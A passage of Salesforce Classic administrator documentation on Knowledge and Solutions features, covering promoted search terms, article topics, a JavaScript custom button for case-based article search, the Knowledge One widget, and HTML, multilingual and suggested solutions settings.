Then a search for *orange marmalade* matches items that contain orange marmalade and citrus, but doesn't match items that contain apple or jam.

#### SEE ALSO:

[Improve the Article Search Experience](#page-2886-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## <span id="page-2890-0"></span>Manage Promoted Search Terms

View, edit, and delete—from a single page—all the promoted search terms that are associated with Salesforce Knowledge articles.

You can [add promoted search terms to articles](#page-2315-0) on the article's detail page in the Promoted Search Terms related list.

- **1.** From Setup, enter *Promoted Search Terms* in the Quick Find box, then select **Promoted Search Terms** under **CustomizeSearch**.
- **2.** To view which terms are assigned to an article, sort by the Article column.
- **3.** To edit a term, click **Edit** in its row. You can only change the term from this page, not the article it is assigned to.
- **4.** To delete a term, click **Delete** in its row. The term is only deleted from the article associated with this row, not from other articles.
- **5.** Remember to save your changes.

#### SEE ALSO:

[Improve the Article Search Experience](#page-2886-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create, edit, and delete promoted search terms:

**•** "Manage Promoted Search Terms"

## <span id="page-2891-0"></span>Enable Topics for Articles

With topics on articles, you can classify and search articles by assigning topics. Topics can be added from the article view and detail pages. Suggested topics, which are only supported in English, are terms extracted from the article, so that they are more concrete and precise than a data category assignment. When searching, topics can be used to index the article, so the matched articles are more relevant to keyword searches.



Note: Contrary to data categories, topics added to an article are not transferred to the same article in another language.

Topics for articles are enabled for each article type.

- **1.** From Setup, enter *Topics for Objects* in the Quick Find box, then select **Topics for Objects**.
- **2.** Click the article type name where you want to enable topics.
- **3.** Check **Enable topics**.
- **4.** Select which fields you want to use for suggestions.
- **5.** Click **Save**.
- **6.** Via profile or permission set, under System Permissions, define which agents can assign, create, delete, and edit topics.

SEE ALSO:

[Improve the Article Search Experience](#page-2886-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To enable topics:

**•** "Customize Application"

#### <span id="page-2892-0"></span>Use More Case Keywords to Find Articles

When searching articles from a case, by default, only the case title is used in the search. Often, you want to use information from the case for more accurate search results, or create a custom search button.

Luckily, Salesforce Knowledge search pages accept other parameters:

- **• id=<case id>**: The ID of the current case.
- **• search=<keywords>**: The keywords to be searched.
- **articleType <article type dev name>=on**: multiple parameters possible, article types to select (if no article type is selected, then all article types are selected)
- **• ct** <data category group internal name>=<data category internal name>: multiple parameters possible, filter pre-selection

To take advantage of those parameters, add a custom button to the case detail page containing a few lines of javascript that extract keywords from the case and hide the default article search button.

Note: You can also create a custom article widget with support: caseArticle.

- **1.** From the object management settings for cases, go to Buttons, Links, and Actions.
- **2.** Click **New Button or Link**.
- **3.** Enter a unique Label, Name, and Description.
- **4.** Select **Detail Page Button** for Display Type.
- **5.** Select **Execute JavaScript** in the Behavior drop-down.
- **6.** Select **OnClick JaveScript** in the Content Source drop-down.
- **7.** Enter code for extracting case data and setting up parameters for the article search page.

For example:

```
// article search page URL
var url = '/knowledge/knowledgeHome.apexp';
// ID of the current case
url += ' ?id=[?Case.Id]';
// use the case subject as the search keywords
url += '&search={!Case.Subject}';
// read case attributes
var caseType = '{!Case.Type}';
var caseProduct = '{!Case.Product c}';
// if the case is of a certain type, select only 2 of the article types available
// in other cases, we keep the default behavior (all article types selected)
if (caseType=='Problem' || caseType=='Question') {
  url += '&articleType FAQ kav=on';
  url += '&articleType How To kav=on';
}
// preselect a data category for search results based on the category
```
Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create or change custom buttons or links and create a Visualforce page:

**•** "Customize Application"

```
var product = ';
if (caseProduct=='Home')
  product = 'Home';
if (caseProduct=='SMB')
  product = 'Small and Medium Business';
if (caseProduct=='Large enterprise')
  product = 'Large_Enterprise';
if (product.length>0)
  url += '&ct_Products2=' + product;
// once the logic is executed, we go to the article search page
window.location = url;
```
**8.** Click **Save**.

- **9.** From the object management settings for cases, go to Page Layouts.
- **10.** Click **Edit** next to Case Layout.
- **11.** Drag your custom button for article search into the case layout.

#### **12.** Click **Save**.

**13.** Create a Visualforce page named *CaseDetailsWithoutStandardKBSearchButton* with the following code:

```
<apex:page standardController="Case">
   <style type="text/css">
       div.knowledgeBlock input {display: none}
   </style>
   <apex:detail/>
</apex:page>
```
**14.** Back in the Buttons, Links, and Actions area for cases, click **Edit** next to View.

- **15.** Select **Visualforce Page** in Override with.
- **16.** Select **CaseDetailsWithoutStandardKBSearchButton** from the drop-down.
- **17.** Click **Save**.

SEE ALSO:

[Improve the Article Search Experience](#page-2886-0)

[Salesforce Knowledge Documentation Overview](#page-2820-0)

[Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## <span id="page-2894-0"></span>Set Up the Knowledge One Widget

Knowledge One is available as a widget you can plug in to the Salesforce Console for Service or Salesforce Console for Sales. If you are using the Knowledge tab, you get the same easy-to-use interface for articles and external sources on cases and within the Salesforce Console for Service. You can search, send, and create articles, all without leaving the case.

Of [all the Salesforce Knowledge article widgets,](#page-2895-0) the Knowledge One widget lets you:

- **•** Attach a published Salesforce Knowledge article to the case in one click.
- **•** Share an article as a URL, if it is shared on a public channel.
- **•** Email an article as a PDF, if it is shared on a public channel.
- **•** Create and manage articles.
- **•** Make adjustments based on your window width. In the console, in windows smaller than 600 pixels, the searchable objects are displayed in a drop-down menu.
- Note: The article widget in a case feed search doesn't necessarily use the agent's language. If the agent's language isn't a Salesforce Knowledge supported language but their locale language is, the locale language is the search language. If neither the agent's language nor local language are supported, the search language is the default Salesforce Knowledge language, which you can find and set on the Knowledge Settings page.
- **1.** From the object management settings for cases, go to Page Layouts and open your case page layout for edit.
- **2.** Ensure the Email quick action is in the case page layout.

Without the Email quick action, you can't send articles via email.

- **a.** Select **Quick Actions** in the left-hand menu.
- **b.** Drag **Email** to the Quick Actions in the Salesforce Classic Publisher line.
- **3.** Disable previous article sidebar components.
	- **•** To disable the Knowledge sidebar, click **Layout Properties** and ensure Knowledge Sidebar is unchecked.
	- **•** To disable the case feed article tool, click **Feed View** and ensure Use Case Feed Article Tool in the Console is unchecked.
- **4.** In the page layout editor, click **Custom Console Components**.
- **5.** In the sidebar where you want the Knowledge One widget, select Knowledge One in the Type drop down and set the sidebar parameters.

Email quick action to be added to the Case page layout in order to show up

Tip: If you can't see the Knowledge One sidebar, increase its width to 250 (height to 150) in the page layout. These are the minimum measurements for the Knowledge One sidebar to display properly.

#### SEE ALSO:

[Compare Article Widgets for Cases at a Glance](#page-2895-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To administer Salesforce Knowledge and Salesforce Console for Service:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

### <span id="page-2895-0"></span>Compare Article Widgets for Cases at a Glance

Decide which Salesforce Knowledge article widget is best for your organization.



EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

<span id="page-2896-1"></span>Article Widget



<span id="page-2896-0"></span>Article Case Feed Widget



<span id="page-2897-0"></span>Knowledge One Widget



SEE ALSO:

[Set Up the Knowledge One Widget](#page-2894-0)

[Salesforce Knowledge Documentation Overview](#page-2820-0)

[Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## Adding Solutions

## <span id="page-2898-0"></span>HTML Solutions Overview

HTML solutions provide a more flexible way to create solutions, by allowing you to easily format paragraphs, and insert images and links. Using HTML solutions, you create solutions with an HTML editor and display those solutions to users in Salesforce, the Self-Service portal, the Customer Portal, and as public solutions.

Using the HTML editor, you can:

- **•** Change fonts
- **•** Increase or decrease font sizes
- **•** Insert images from the Documents tab
- **•** Set text color
- **•** Set the background color of text
- **•** Insert hyperlinks
- **•** Change paragraph alignment
- **•** Create bulleted and numbered lists

Note: By default, solutions are created and displayed in text format. Your administrator must enable HTML solutions.

Before you begin creating HTML solutions for your organization, review the following implementation tips and best practices.

## Implementation Tips

- **•** Once you enable HTML solutions, you cannot disable it.
- **•** If you open a text solution with the HTML editor and save it, the solution becomes an HTML solution.
- **•** HTML solutions are presented as such to Self-Service portal, public solutions, Customer Portal, and Salesforce users.
- **•** Any HTML tags entered into the HTML editor will display to users as text when the solution is saved.
- When the HTML solution detail is displayed in list views and search results, only the first 255 characters are displayed. This number includes HTML tags and images that are removed.
- **•** Each HTML solution can contain up to 32000 characters, including HTML tags.
- **•** HTML formatting is preserved in the printable view of a solution.
- **•** Hyperlinks in HTML solutions open in a new browser window when users click on them.
- **•** All images that you want to include in your HTML solutions must be uploaded to the Documents tab. Images in HTML solution details don't show up in list views and reports.
- **•** HTML solutions can be created in any of the languages supported by Salesforce.

## Best Practices

The following HTML tags are allowed in HTML solutions imported into Salesforce:



## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create solutions:

**•** "Create" on solutions

#### Set Up and Maintain Customer Support Tools **Adding Solutions** Adding Solutions



#### Within the above tags, you can include the following attributes:



The above attributes that can include a URL are limited to URLs that begin with the following:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #

**•** / for relative links

SEE ALSO:

[Categorizing Solutions](#page-2336-0) [Creating Solutions](#page-2332-0)

## <span id="page-2900-0"></span>Multilingual Solutions Overview

The multilingual solutions feature helps you translate solutions and solution categories into the languages supported by Salesforce so that customers and support reps can find answers to inquiries in the language with which they are most comfortable.

Multilingual solutions can lower support costs by:

- **•** Improving customer satisfaction by answering inquiries in the languages preferred by customers
- **•** Deflecting unnecessary incoming calls by providing solutions in languages that are the most useful for customers
- **•** Managing inquiries in multiple languages from one location, anytime and anywhere

Review the following key terms for multilingual solutions:

#### **Master Solution**

A solution created in any language supported by Salesforce. A master solution can have zero or more translations associated with it; it cannot be linked to another master solution.

#### **Translated Solution**

A solution translated into another language supported by Salesforce and associated with exactly one master solution. A translated solution cannot have the same language as its master solution or any other translated solutions associated with that master solution. A translated solution cannot have other translated solutions associated with it. Translated solutions are represented by the  $\mathbb{E}^{\bullet}$  icon on solution detail pages, solution edit pages, solution list views, and solution search results.

You can work with multilingual solutions from the following:

#### **Solutions Tab**

When creating a new solution, users can choose a language in which to write the solution from the Language picklist field. Once the solution is saved, it becomes a master solution. Users can then create a translated solution by clicking **New** on the Translated Solutions related list of the master solution detail page. When a master solution is modified, users can adjust the statuses of its translated solutions to indicate that they may need translating.

#### **Cases Tab**

When users search for relevant solutions on a case by entering keywords in the Solutions related list and clicking **Find Solution**, search results include solutions in all languages that have matching keywords. Alternatively, if suggested solutions is enabled for cases, users can click **View Suggested Solutions** to find relevant solutions in multiple languages if they share common words with the case.

#### **Self-Service Portal**

If multilingual solution search is enabled for your Self-Service portal, customers automatically view solution search results in their preferred language as specified in their Self-Service user information settings. Customers can also choose to view solution search results in a specific language or all supported languages via a language drop-down list. By default, the Login Page of your Self-Service portal displays in your organization's language.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **Public Solutions**

If multilingual solution search is enabled for your public solutions, customers can choose to view solution search results in a specific language or all supported languages via a language drop-down list. By default, public solutions display in your organization's language.

#### **Solution Categories**

Users with the "Manage Translation" permission can use the translation workbench to translate solution categories so that they display in the language of each user on the Solutions tab and in the preferred language of each customer on the Self-Service portal as specified in the customer's user settings. Solution categories are not translated for public solutions.

#### **Reports**

You can track translated solutions marked Out of Date by choosing the Translated Solutions report. Running this report also lists the title and details of translated solutions. You can also create a custom report for multilingual solutions using the Master and Translated Solutions report type.

#### **List Views**

You can see which translated solutions are marked Out of Date and may need translating by creating a custom list view on the Solutions tab and entering the following search criteria: "Out of Date equals True".

#### **Import**

The Data Import Wizard includes options to import master and translated solutions and associate them with each other.

To learn more about enabling multilingual solutions, see [Enable Multilingual Solutions](#page-2906-0) on page 2899.

#### SEE ALSO:

[Enable Multilingual Solutions](#page-2906-0) [Categorizing Solutions](#page-2336-0) [Creating Solutions](#page-2332-0)

## Suggested Solutions Overview

The suggested solutions feature displays up to ten relevant solutions that may help users and customers solve a particular case from the case detail page, Salesforce Customer Portal, or the Self-Service portal.

Suggested solutions can lower support costs by:

- **•** Reducing the time it takes for customer support reps to solve cases
- **•** Improving customer support reps' productivity by offering them proactive access to all solutions for any case
- **•** Enabling customers to solve and close their own cases

The solutions displayed are not simply found via a keyword search. Rather, the following variables are entered into a formula that automatically scores the relevancy of each solution to the particular case:

- **•** Word frequency in all solutions
- **•** Word frequency in similar cases with related solutions
- **•** Proximity of the keywords within the solutions
- **•** Word similarities to self-closed cases and solutions rated useful by Self-Service users
- **•** The number of additional cases associated with a solution

You can enable suggested solutions for the following:

#### **Cases tab**

Users can click **View Suggested Solutions** from the case detail page to view a list of solutions relevant to their case. If multilingual solutions is enabled for your organization, search results

return solutions in all languages that have matching keywords. However, search results across all languages might not be reliable because terms searched from one language to another are processed differently.

#### **Customer Portal and Self-Service portal**

Customers can view solutions relevant to their case when they submit a case or view cases online.

Customers can self-close their cases using suggested solutions.

When customers log new cases or click the **View Suggested Solutions** button on an existing case in the Customer Portal or Self-Service portal, a list of suggested solutions is displayed, including solutions in multiple languages for organizations with multilingual solutions enabled. When customers select a solution from the list, they can click **Yes** after **Does this Solution help you answer your question?** and then select a reason as to why they closed their case. The case will close with an indication on the Closed by Self-Service User case field. If the customer clicks **No**, they will be returned to the list of suggested solutions. If no suggested solutions are found, the Suggested Solutions Page is bypassed, and the customer is directed to their case.

#### **Case auto-response rules and emails**

Your support team can help customers solve their own cases without the assistance of customer support reps. Simply create email auto-responses for cases submitted via email, Web-to-Case, or the Self-Service portal. Within the auto-response email template, include the suggested solutions merge field, { ! Case Suggested Solutions }, which provides outbound emails with direct links to the subject and description of each solution that may help customers answer their inquiries.



Note: Sending mass emails using templates with the suggested solutions merge field can take several minutes and isn't recommended.

The Closed by Self-Service User field, along with a Closed When Created field, can be added to case [page layouts](#page-4306-0). These fields are automatically set by Salesforce and can't be modified. You can run reports on the Closed by Self-Service User and Closed When Created fields to see how cases have been closed.



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To enable suggested solutions:

**•** "Customize Application"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

"Customize Application"

- **•** Report on the Closed by Self-Service User field to see how many cases have been closed by users via suggested solutions on the Self-Service portal
- **•** Report on the Closed When Created field to see how many cases have been immediately saved and closed upon creation by support reps.

## Note:

- Suggested solutions don't display [Salesforce Knowledge](#page-2820-1) articles.
- **•** Suggested solutions isn't available for the public solutions because public solutions users don't have an authenticated login that allows them to create or access cases.

#### SEE ALSO:

<span id="page-2903-0"></span>[Customize Support Settings](#page-2686-0) [Multilingual Solutions Overview](#page-2900-0)

## Customizing Solution Settings

To customize solution settings:

- **1.** From Setup, enter *Solution Settings* in the Quick Find box, then select **Solution Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Solution Browsing to turn on the ability to browse for and find solutions by category.

This setting enables solution browsing on the Solutions tab, Customer Portal, and when solving a case.

**4.** Select Enable Multilingual Solutions to turn on the ability for users to [translate](#page-2900-0) [solutions](#page-2900-0) into multiple languages.

You can deselect the Enable Multilingual Solutions checkbox at any time, but deselecting it removes all associations between master and translated solutions and

automatically disables the Enable Multilingual Solution Search in Self

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To change solution settings: **•** "Customize Application"

Service Portal and Enable Multilingual Solution Search for Public Solutions settings. If you select the Enable Multilingual Solutions checkbox again, the associations between master and translated solutions are restored.

**5.** Select Enable Multilingual Solution Search in Self-Service Portal to add a language drop-down list to the Self-Service portal that automatically restricts search results to solutions that match the Self-Service portal user's language. From the language drop-down list, Self-Service portal users can choose whether to search for solutions in a specific language or any language supported by Salesforce.

Deselecting this checkbox removes the language drop-down list from the Self-Service portal, and search results include solutions in all languages, regardless of the Self-Service portal user's language.

**6.** Select Enable Multilingual Solution Search for Public Solutions to add a language drop-down list to public solutions so that public solutions users can choose which language to search for solutions. From the language drop-down list, public solutions users can choose whether to search for solutions in a specific language or any language supported by Salesforce.

Deselecting this checkbox removes the language drop-down list from public solutions, and search results include solutions in all languages.

**7.** Select Enable HTML Solutions to create and display solutions in HTML. When enabled, solutions appear in HTML in Salesforce, public solutions, Self-Service portal, and Salesforce Customer Portal. Using [HTML Solutions](#page-2898-0) allows users to easily format solution details by changing fonts and colors, and adding images and hyperlinks.

Warning: Once you select Enable HTML Solutions, you cannot disable it.

- 8. Select solution Summary to display up to 150 characters of the solution details in the solution search results. Deselecting this checkbox removes the solution summary from the results.
- **9.** Select Inline Category Breadcrumbs to display up to 150 characters of the breadcrumb trail of categories to which the solution belongs in the search results. Deselecting this checkbox removes the breadcrumbs from the results.

**10.** Click **Save**.

**11.** To enable solution browsing by customers in public solutions or your Self-Service portal, see [Enabling Public Solutions](#page-2908-0) on page 2901 and [Enable Self-Service Features and Settings](#page-2467-0) on page 2460.

In addition, you can customize the top-level category accessible by public solutions and Self-Service users. You do not need to modify this setting if you want customers to view all categories and all solutions that are visible in the Self-Service portal or visible in public solutions.

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

SEE ALSO:

